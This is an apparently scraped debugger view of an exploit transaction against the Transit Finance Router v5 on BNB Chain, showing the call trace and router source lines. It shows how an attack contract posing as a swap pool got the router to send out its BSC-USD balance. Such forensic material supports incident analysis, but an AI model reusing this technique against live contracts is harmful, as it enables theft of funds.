 Expand:
All
Static Call
Gas Used
Parameters
[Sender] TransitSwap Router Exploiter
0 [0]CALL value: 0.01 BNB [Receiver] Attack contract.transfer Calldata (_to=[Sender]TransitSwap Router Exploiter
1 [1]STATICCALL 0x3599f3766c9388005ead030f66010771fcf3c267.getBlock Calldata () (34,506,417)
2 [1]CALL value: 0.01 BNB Transit Finance: Router v5.exactInputV3Swap Calldata (params=[srcToken=0x0000000000
3 [2]CALL value: 0.000000000000000001 BNB WBNB.deposit Calldata () ()
4 [3]EVENT WBNB.Deposit Calldata (dst=Transit Finance: Router v5, wad=1)
5 [2]STATICCALL WBNB.balanceOf Calldata (PancakePair) (10,000,000,000,000,000)
6 [2]STATICCALL [Receiver] Attack contract.token0 Calldata () (WBNB)
7 [2]STATICCALL [Receiver] Attack contract.token1 Calldata () (BSC-USD)
8 [2]STATICCALL [Receiver] Attack contract.fee Calldata () (0)
9 [2]CALL [Receiver] Attack contract.swap Calldata (recipient=Transit Finance: Router v5, zeroForOne=true,
10 [3]STATICCALL BSC-USD.balanceOf Calldata (account=Transit Finance: Router v5) (43,841,867,959,016,
11 [2]STATICCALL PancakeV3Pool.token0 Calldata () (BSC-USD)
12 [2]STATICCALL PancakeV3Pool.token1 Calldata () (WBNB)
13 [2]STATICCALL PancakeV3Pool.fee Calldata () (500)
14 [2]CALL PancakeV3Pool.swap Calldata (recipient=PancakePair, zeroForOne=true, amountSpecified=43,841,867,
15 [3]CALL PancakeV3LmPool.accumulateReward Calldata (currTimestamp=1,703,037,712) ()
17 [3]CALL PancakeV3LmPool.crossLmTick Calldata (tick=-55,300, zeroForOne=true) ()
18 [3]CALL WBNB.transfer Calldata (dst=PancakePair, wad=173,907,186,477,338,745,776) (true)
20 [3]STATICCALL BSC-USD.balanceOf Calldata (account=PancakeV3Pool) (9,485,011,174,029,608,430,218,33
21 [3]CALL Transit Finance: Router v5.pancakeV3SwapCallback Calldata (amount0Delta=43,841,867,959,016,08
24 [3]STATICCALL BSC-USD.balanceOf Calldata (account=PancakeV3Pool) (9,528,853,041,988,624,519,408,51
25 [3]EVENT PancakeV3Pool.Swap Calldata (sender=Transit Finance: Router v5, recipient=PancakePair, amoun
26 [2]STATICCALL WBNB.balanceOf Calldata (PancakePair) (173,917,186,477,338,745,776)
27 [2]EVENT Transit Finance: Router v5.TransitSwapped Calldata (srcToken=0x00000000000000000000000000000000
28 [1]CALL PancakePair.sync Calldata () ()
JSON Rawdata
{
msg.sender : "0x00000047bb99ea4d791bb749d970de71ee0b1a34"
func : "token1"
args : []
return : {
out0 : "0x55d398326f99059ff775485246999027b3197955"
}
}
UniswapV3R… ×
Exit Debug Mode
83 if (TransferHelper.isETH(params.dstToken)) {
84 tokenOut = params.wrappedToken;
85 toBeforeBalance = IERC20(params.wrappedToken).balanceOf(address(this));
86 isToETH = true;
87 } else {
88 toBeforeBalance = IERC20(params.dstToken).balanceOf(params.dstReceiver);
89 }
90
91 {
92 uint256 len = params.pools.length;
93 address recipient = address(this);
94 bytes memory tokenInAndPoolSalt;
95 if (len > 1) {
96 address thisTokenIn = tokenIn;
97 address thisTokenOut = address(0);
98 for (uint256 i; i < len; i++) {
99 uint256 thisPool = params.pools[i];
100 (thisTokenIn, tokenInAndPoolSalt) = _verifyPool(thisTokenIn, thisTokenOut, thisPool);
101 if (i == len - 1 && !isToETH) {
102 recipient = params.dstReceiver;
103 thisTokenOut = tokenOut;
104 }
105 actualAmountIn = _swap(recipient, thisPool, tokenInAndPoolSalt, actualAmountIn);
106 }
107 returnAmount = actualAmountIn;
108 } else {
109 (, tokenInAndPoolSalt) = _verifyPool(tokenIn, tokenOut, params.pools[0]);
110 if (!isToETH) {
111 recipient = params.dstReceiver;
112 }
113 returnAmount = _swap(recipient, params.pools[0], tokenInAndPoolSalt, actualAmountIn);
114 }
115 }
116
Debug Step Out Previous Next Step In
(0)CALL value: 0.01 BNB Transit Finance: Router v5.exactInputV3Swap Calldata (params=[srcToken=0x0000000000000000000000000000000000000000, dstToken=WBNB, dstReceiver=PancakeP
0 (1)JUMP Transit Finance: Router v5._executeV3Swap(params=?) (returnAmount=173,907,186,477,338,745,776)
1 (2)JUMP Transit Finance: Router v5._requireNotPaused() ()
2 (2)JUMP Transit Finance: Router v5.calculateTradeFee(isAggregate=true, tradeAmount=10,000,000,000,000,000, fee=9,999,999,999,999,999, signature="") (1)
6 (2)JUMP Transit Finance: Router v5.isETH(token=0x0000000000000000000000000000000000000000) (true)
7 (2)JUMP Transit Finance: Router v5.safeDeposit(wrapped=WBNB, value=1) ()
9 (2)JUMP Transit Finance: Router v5.isETH(token=WBNB) (false)
10 (2)STATICCALL WBNB.balanceOf Calldata (PancakePair) (10,000,000,000,000,000)
11 (2)JUMP Transit Finance: Router v5._verifyPool(tokenIn=WBNB, tokenOut=0x0000000000000000000000000000000000000000, pool=(long param)) (nextTokenIn=BSC-USD, tokenI
12 (3)STATICCALL [Receiver] Attack contract.token0 Calldata () (WBNB)